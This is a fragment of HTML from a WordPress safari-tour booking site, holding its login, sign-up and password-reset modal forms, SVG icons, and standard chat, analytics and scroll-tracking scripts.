                            <div class="col-xs-4 col-sm-4">
                                                                        <a href="#" id="st-google-signin2"
                                            class="btn_login_gg_link st_login_social_link" data-channel="google">
                                                <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-816.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="g+" transform="translate(350.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#F34A38" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-3" transform="translate(24.000000, 9.000000)" fill="#FFFFFF">
                            <g id="google-plus" transform="translate(10.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M8.74974949,9.62441417 L12.6460216,9.62441417 C11.9621032,11.5580196 10.1098039,12.9443598 7.9412597,12.9283598 C5.3100216,12.9089312 3.13434813,10.804006 3.03219847,8.17467268 C2.92270187,5.3562237 5.18387194,3.02838696 7.97842977,3.02838696 C9.25619847,3.02838696 10.4222393,3.51524411 11.3013141,4.31301281 C11.5095318,4.50201962 11.8264842,4.5032169 12.0312733,4.31045499 L13.4623481,2.96357064 C13.6861304,2.75290397 13.6869468,2.39714887 13.4638175,2.18577472 C12.0696951,0.865012814 10.1995454,0.0417747189 8.13723249,0.00150261009 C3.73853861,-0.0843749409 0.0308379286,3.52210125 0.000198472791,7.92155703 C-0.0307130918,12.3540468 3.55312364,15.9568768 7.97842977,15.9568768 C12.2341577,15.9568768 15.7107291,12.6246863 15.9435998,8.42718968 C15.9498039,8.37456383 15.9538855,6.59600601 15.9538855,6.59600601 L8.74974949,6.59600601 C8.45445698,6.59600601 8.21511004,6.83535295 8.21511004,7.13064547 L8.21511004,9.08977472 C8.21511004,9.38506724 8.4545114,9.62441417 8.74974949,9.62441417 Z" id="Shape"></path>
                            </g>
                            <text id="Google" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="36" y="16">Google</tspan>
                            </text>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                            </a>
                                    

                                    
                                    <!--<div id="st-google-signin2" class="btn_login_gg_link st_login_social_link"></div>-->
                                                            </div>
                            <div class="col-xs-4 col-sm-4">
                                                                    <a href="https://africareboundsafaris.com/social-login/twitter"
                                       onclick="return false"
                                       class="btn_login_tw_link st_login_social_link" data-channel="twitter">
                                           <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-656.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="tt" transform="translate(190.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#03A9F4" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-2" transform="translate(31.000000, 9.000000)" fill="#FFFFFF">
                            <text id="Twitter" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="30" y="16">Twitter</tspan>
                            </text>
                            <g id="twitter" transform="translate(0.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M19.6923077,1.89415385 C18.96,2.21538462 18.1796923,2.42830769 17.3661538,2.53169231 C18.2030769,2.032 18.8418462,1.24676923 19.1421538,0.300307692 C18.3618462,0.765538462 17.5003077,1.09415385 16.5821538,1.27753846 C15.8412308,0.488615385 14.7852308,0 13.6332308,0 C11.3981538,0 9.59876923,1.81415385 9.59876923,4.03815385 C9.59876923,4.35815385 9.62584615,4.66584615 9.69230769,4.95876923 C6.336,4.79507692 3.36615385,3.18646154 1.37107692,0.736 C1.02276923,1.34030769 0.818461538,2.032 0.818461538,2.77661538 C0.818461538,4.17476923 1.53846154,5.41415385 2.61169231,6.13169231 C1.96307692,6.11938462 1.32676923,5.93107692 0.787692308,5.63446154 C0.787692308,5.64676923 0.787692308,5.66276923 0.787692308,5.67876923 C0.787692308,7.64061538 2.18707692,9.27015385 4.02215385,9.64553846 C3.69353846,9.73538462 3.33538462,9.77846154 2.96369231,9.77846154 C2.70523077,9.77846154 2.44430769,9.76369231 2.19938462,9.70953846 C2.72246154,11.3083077 4.20676923,12.4836923 5.97169231,12.5218462 C4.59815385,13.5963077 2.85415385,14.2436923 0.966153846,14.2436923 C0.635076923,14.2436923 0.317538462,14.2289231 -5.68434189e-14,14.1883077 C1.78830769,15.3415385 3.90769231,16 6.19323077,16 C13.6221538,16 17.6836923,9.84615385 17.6836923,4.512 C17.6836923,4.33353846 17.6775385,4.16123077 17.6689231,3.99015385 C18.4701538,3.42153846 19.1433846,2.71138462 19.6923077,1.89415385 Z" id="Shape"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                    </a>
                                                            </div>
                        </div>
                    </div>
                    <div class="mt20 c-grey font-medium f14 text-center">
                        Do not have an account?                         <a href="#"
                           class="st-link open-signup"
                           data-toggle="modal">Sign Up</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="modal fade login-regiter-popup" id="st-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document" style="max-width: 520px;">
        <div class="modal-content relative">
            <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749" id="Shape"></path>
                <path d="M23.25,23.249 L0.75,0.749" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i>                </button>
                <div class="modal-title">Sign Up</div>
            </div>
            <div class="modal-body">
                <div class="map-loading" style="display:none">
                </div>
                <form action="" class="form" method="post">
                    <input type="hidden" name="st_theme_style" value="modern"/>
                    <input type="hidden" name="action" value="st_registration_popup">
                    <div class="form-group">
                        <input type="text" class="form-control" name="username" autocomplete="off"
                               placeholder="Username *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Sign-Up" transform="translate(-912.000000, -207.000000)" stroke="#A0A9B2">
            <g id="sign-up" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 109.000000)">
                    <g id="ico_username_form_signup" transform="translate(416.000000, 18.000000)">
                        <g id="Light">
                            <circle id="Oval" cx="12" cy="12" r="11.5"></circle>
                            <path d="M8.338,6.592 C10.3777315,8.7056567 13.5128387,9.33602311 16.211,8.175" id="Shape"></path>
                            <circle id="Oval" cx="12" cy="8.75" r="4.25"></circle>
                            <path d="M18.317,18.5 C17.1617209,16.0575309 14.7019114,14.4999182 12,14.4999182 C9.29808863,14.4999182 6.83827906,16.0575309 5.683,18.5" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="text" class="form-control" name="fullname" autocomplete="off"
                               placeholder="Full Name">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 23 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Sign-Up" transform="translate(-914.000000, -295.000000)" stroke="#A0A9B2">
            <g id="sign-up" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 199.000000)">
                    <g id="Group" transform="translate(418.000000, 17.000000)">
                        <g id="ico_fullname_signup">
                            <path d="M14.5,23.5 L14.5,20.5 L15.5,20.5 C17.1568542,20.5 18.5,19.1568542 18.5,17.5 L18.5,14.5 L21.313,14.5 C21.4719994,14.4989403 21.6210158,14.4223193 21.7143842,14.2936169 C21.8077526,14.1649146 21.8343404,13.9994766 21.786,13.848 C19.912,8.048 18.555,1.813 12.366,0.681 C9.63567371,0.151893606 6.80836955,0.784892205 4.56430871,2.42770265 C2.32024786,4.07051309 0.862578016,6.57441697 0.542,9.337 C0.21983037,12.7556062 1.72416582,16.0907612 4.5,18.112 L4.5,23.5" id="Shape"></path>
                            <path d="M7.5,8 C7.49875423,6.44186837 8.69053402,5.14214837 10.2429354,5.00863533 C11.7953368,4.87512228 13.1915367,5.95226513 13.4563532,7.48772858 C13.7211696,9.02319203 12.7664402,10.5057921 11.259,10.9 C10.8242888,10.9952282 10.5108832,11.3751137 10.5,11.82 L10.5,13.5" id="Shape"></path>
                            <path d="M10.5,15.5 C10.6380712,15.5 10.75,15.6119288 10.75,15.75 C10.75,15.8880712 10.6380712,16 10.5,16 C10.3619288,16 10.25,15.8880712 10.25,15.75 C10.25,15.6119288 10.3619288,15.5 10.5,15.5" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email" autocomplete="off"
                               placeholder="Email *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="18px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 119.000000)">
                    <g id="Group" transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline id="Shape" points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="password" class="form-control" name="password" autocomplete="off"
                               placeholder="Password *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="16px" viewBox="0 0 18 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-918.000000, -307.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 209.000000)">
                    <g id="Group" transform="translate(422.000000, 18.000000)">
                        <g id="ico_pass_login_form">
                            <path d="M3.5,6 C3.5,2.96243388 5.96243388,0.5 9,0.5 C12.0375661,0.5 14.5,2.96243388 14.5,6 L14.5,9.5" id="Shape"></path>
                            <path d="M17.5,11.5 C17.5,10.3954305 16.6045695,9.5 15.5,9.5 L2.5,9.5 C1.3954305,9.5 0.5,10.3954305 0.5,11.5 L0.5,21.5 C0.5,22.6045695 1.3954305,23.5 2.5,23.5 L15.5,23.5 C16.6045695,23.5 17.5,22.6045695 17.5,21.5 L17.5,11.5 Z" id="Shape"></path>
                            <circle id="Oval" cx="9" cy="16.5" r="1.25"></circle>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                                            <div class="form-group">
                            <p class="f14 c-grey">Select User Type</p>
                            <label class="block" for="normal-user">
                                <input checked id="normal-user" type="radio" class="mr5" name="register_as"
                                       value="normal"> <span class="c-main" data-toggle="tooltip" data-placement="right"
                                       title="Used for booking services">Normal User</span>
                            </label>
                            <label class="block" for="partner-user">
                                <input id="partner-user" type="radio" class="mr5" name="register_as"
                                       value="partner">
                                <span class="c-main" data-toggle="tooltip" data-placement="right"
                                      title="Used for upload and booking services">Partner User</span>
                            </label>
                        </div>
                                        <div class="form-group st-icheck-item">
                        <label for="term">
                                                        <input id="term" type="checkbox" name="term"
                                   class="mr5"> I have read and accept the <a class="st-link" href="https://africareboundsafaris.com/?page_id=3">Terms and Privacy Policy</a>                            <span class="checkmark fcheckbox"></span>
                        </label>
                    </div>
                    <div class="form-group">
                        <input type="submit" name="submit" class="form-submit"
                               value="Sign Up">
                    </div>
                    <div class="message-wrapper mt20"></div>
                    <div class="advanced">
                        <p class="text-center f14 c-grey">or continue with</p>
                        <div class="row">
                            <div class="col-xs-4 col-sm-4">
                                                            </div>
                            <div class="col-xs-4 col-sm-4">
                                                                        <a href="#" id="st-google-signin3"
                                        class="btn_login_gg_link st_login_social_link" data-channel="google">
                                            <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-816.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="g+" transform="translate(350.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#F34A38" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-3" transform="translate(24.000000, 9.000000)" fill="#FFFFFF">
                            <g id="google-plus" transform="translate(10.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M8.74974949,9.62441417 L12.6460216,9.62441417 C11.9621032,11.5580196 10.1098039,12.9443598 7.9412597,12.9283598 C5.3100216,12.9089312 3.13434813,10.804006 3.03219847,8.17467268 C2.92270187,5.3562237 5.18387194,3.02838696 7.97842977,3.02838696 C9.25619847,3.02838696 10.4222393,3.51524411 11.3013141,4.31301281 C11.5095318,4.50201962 11.8264842,4.5032169 12.0312733,4.31045499 L13.4623481,2.96357064 C13.6861304,2.75290397 13.6869468,2.39714887 13.4638175,2.18577472 C12.0696951,0.865012814 10.1995454,0.0417747189 8.13723249,0.00150261009 C3.73853861,-0.0843749409 0.0308379286,3.52210125 0.000198472791,7.92155703 C-0.0307130918,12.3540468 3.55312364,15.9568768 7.97842977,15.9568768 C12.2341577,15.9568768 15.7107291,12.6246863 15.9435998,8.42718968 C15.9498039,8.37456383 15.9538855,6.59600601 15.9538855,6.59600601 L8.74974949,6.59600601 C8.45445698,6.59600601 8.21511004,6.83535295 8.21511004,7.13064547 L8.21511004,9.08977472 C8.21511004,9.38506724 8.4545114,9.62441417 8.74974949,9.62441417 Z" id="Shape"></path>
                            </g>
                            <text id="Google" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="36" y="16">Google</tspan>
                            </text>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                        </a>
                                    

                                    
                                    <!--<div id="st-google-signin3" class="btn_login_gg_link st_login_social_link"></div>-->

                                                            </div>
                            <div class="col-xs-4 col-sm-4">
                                                                    <a href="https://africareboundsafaris.com/social-login/twitter"
                                       onclick="return false"
                                       class="btn_login_tw_link st_login_social_link" data-channel="twitter">
                                           <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-656.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="tt" transform="translate(190.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#03A9F4" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-2" transform="translate(31.000000, 9.000000)" fill="#FFFFFF">
                            <text id="Twitter" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="30" y="16">Twitter</tspan>
                            </text>
                            <g id="twitter" transform="translate(0.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M19.6923077,1.89415385 C18.96,2.21538462 18.1796923,2.42830769 17.3661538,2.53169231 C18.2030769,2.032 18.8418462,1.24676923 19.1421538,0.300307692 C18.3618462,0.765538462 17.5003077,1.09415385 16.5821538,1.27753846 C15.8412308,0.488615385 14.7852308,0 13.6332308,0 C11.3981538,0 9.59876923,1.81415385 9.59876923,4.03815385 C9.59876923,4.35815385 9.62584615,4.66584615 9.69230769,4.95876923 C6.336,4.79507692 3.36615385,3.18646154 1.37107692,0.736 C1.02276923,1.34030769 0.818461538,2.032 0.818461538,2.77661538 C0.818461538,4.17476923 1.53846154,5.41415385 2.61169231,6.13169231 C1.96307692,6.11938462 1.32676923,5.93107692 0.787692308,5.63446154 C0.787692308,5.64676923 0.787692308,5.66276923 0.787692308,5.67876923 C0.787692308,7.64061538 2.18707692,9.27015385 4.02215385,9.64553846 C3.69353846,9.73538462 3.33538462,9.77846154 2.96369231,9.77846154 C2.70523077,9.77846154 2.44430769,9.76369231 2.19938462,9.70953846 C2.72246154,11.3083077 4.20676923,12.4836923 5.97169231,12.5218462 C4.59815385,13.5963077 2.85415385,14.2436923 0.966153846,14.2436923 C0.635076923,14.2436923 0.317538462,14.2289231 -5.68434189e-14,14.1883077 C1.78830769,15.3415385 3.90769231,16 6.19323077,16 C13.6221538,16 17.6836923,9.84615385 17.6836923,4.512 C17.6836923,4.33353846 17.6775385,4.16123077 17.6689231,3.99015385 C18.4701538,3.42153846 19.1433846,2.71138462 19.6923077,1.89415385 Z" id="Shape"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                    </a>
                                                            </div>
                        </div>
                    </div>
                    <div class="mt20 c-grey f14 text-center">
                        Already have an account?                         <a href="#" class="st-link open-login"
                           data-toggle="modal">Log In</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>    <div class="modal fade" id="st-forgot-form" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document" style="max-width: 450px;">
            <div class="modal-content">
                <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749" id="Shape"></path>
                <path d="M23.25,23.249 L0.75,0.749" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i>                    </button>
                    <div class="modal-title">Reset Password</div>
                </div>
                <div class="modal-body">
                    <form action="" class="form" method="post">
                        <input type="hidden" name="st_theme_style" value="modern"/>
                        <input type="hidden" name="action" value="st_reset_password">
                        <p class="c-grey f14">
                            Enter the e-mail address associated with the account.                            <br/>
                            We'll e-mail a link to reset your password.                        </p>
                        <div class="form-group">
                            <input type="email" class="form-control" name="email"
                                    placeholder="Email">
                            <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 119.000000)">
                    <g id="Group" transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline id="Shape" points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                        </div>
                        <div class="form-group">
                            <input type="submit" name="submit" class="form-submit"
                                    value="Send Reset Link">
                        </div>
                        <div class="message-wrapper mt20"></div>
                        <div class="text-center mt20">
                            <a href="#" class="st-link font-medium open-login"
                                data-toggle="modal">Back to Log In</a>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6022a39c918aa261273d2b98/1eu3kumvs';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://africareboundsafaris.com/wp-admin/admin-ajax.php";
</script>
<div id="wa"></div>            <style>
                
                .st_1768624194{
                    background-image: url(https://africareboundsafaris.com/wp-content/uploads/2021/02/banner_kenyatours.png) !important;
                }
        .vc_custom_1611815768254{background-color: #a9a9a9 !important;}            </style>
            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
			if ( typeof(jQuery) !== 'undefined' ) {
				jQuery( document ).ready(function(){
					function monsterinsights_scroll_tracking_load() {
						if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
							(function(factory) {
								factory(jQuery);
							}(function($) {

								/* Scroll Depth */
								"use strict";
								var defaults = {
									percentage: true
								};

								var $window = $(window),
									cache = [],
									scrollEventBound = false,
									lastPixelDepth = 0;

								/*
								 * Plugin
								 */

								$.scrollDepth = function(options) {

									var startTime = +new Date();

									options = $.extend({}, defaults, options);

									/*
									 * Functions
									 */

									function sendEvent(action, label, scrollDistance, timing) {
										if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
											return;
										}
											var paramName = action.toLowerCase();
	var fieldsArray = {
		send_to: 'G-X5NMKP3DQD',
		non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
		fieldsArray.scroll_timing = timing
		MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
		MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
										}

									function calculateMarks(docHeight) {
										return {
											'25%' : parseInt(docHeight * 0.25, 10),
											'50%' : parseInt(docHeight * 0.50, 10),
											'75%' : parseInt(docHeight * 0.75, 10),
											/* Cushion to trigger 100% event in iOS */
											'100%': docHeight - 5
										};
									}

									function checkMarks(marks, scrollDistance, timing) {
										/* Check each active mark */
										$.each(marks, function(key, val) {
											if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
												sendEvent('Percentage', key, scrollDistance, timing);
												cache.push(key);
											}
										});
									}

									function rounded(scrollDistance) {
										/* Returns String */
										return (Math.floor(scrollDistance/250) * 250).toString();
									}

									function init() {
										bindScrollDepth();
									}

									/*
									 * Public Methods
									 */

									/* Reset Scroll Depth with the originally initialized options */
									$.scrollDepth.reset = function() {
										cache = [];
										lastPixelDepth = 0;
										$window.off('scroll.scrollDepth');
										bindScrollDepth();
									};

									/* Add DOM elements to be tracked */
									$.scrollDepth.addElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.merge(options.elements, elems);

										/* If scroll event has been unbound from window, rebind */
										if (!scrollEventBound) {
											bindScrollDepth();
										}

									};

									/* Remove DOM elements currently tracked */
									$.scrollDepth.removeElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.each(elems, function(index, elem) {

											var inElementsArray = $.inArray(elem, options.elements);
											var inCacheArray = $.inArray(elem, cache);

											if (inElementsArray != -1) {
												options.elements.splice(inElementsArray, 1);
											}

											if (inCacheArray != -1) {
												cache.splice(inCacheArray, 1);
											}

										});

									};

									/*
									 * Throttle function borrowed from:
									 * Underscore.js 1.5.2
									 * http://underscorejs.org
									 * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
									 * Underscore may be freely distributed under the MIT license.
									 */

									function throttle(func, wait) {
										var context, args, result;
										var timeout = null;
										var previous = 0;
										var later = function() {
											previous = new Date;
											timeout = null;
											result = func.apply(context, args);
										};
										return function() {
											var now = new Date;
											if (!previous) previous = now;
											var remaining = wait - (now - previous);
											context = this;
											args = arguments;
											if (remaining <= 0) {
												clearTimeout(timeout);
												timeout = null;
												previous = now;
												result = func.apply(context, args);
											} else if (!timeout) {
												timeout = setTimeout(later, remaining);
											}
											return result;
										};
									}

									/*
									 * Scroll Event
									 */

									function bindScrollDepth() {

										scrollEventBound = true;

										$window.on('scroll.scrollDepth', throttle(function() {
											/*
											 * We calculate document and window height on each scroll event to
											 * account for dynamic DOM changes.
											 */

											var docHeight = $(document).height(),
												winHeight = window.innerHeight ? window.innerHeight : $window.height(),
												scrollDistance = $window.scrollTop() + winHeight,

												/* Recalculate percentage marks */
												marks = calculateMarks(docHeight),

												/* Timing */
												timing = +new Date - startTime;

											checkMarks(marks, scrollDistance, timing);
										}, 500));

									}

									init();
								};

								/* UMD export */
								return $.scrollDepth;

							}));

							jQuery.scrollDepth();
						} else {
							setTimeout(monsterinsights_scroll_tracking_load, 200);
						}
					}
					monsterinsights_scroll_tracking_load();
				});
			}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
